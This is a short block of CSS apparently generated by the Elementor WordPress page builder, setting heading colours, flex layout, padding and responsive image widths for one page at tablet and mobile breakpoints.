.elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:start;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}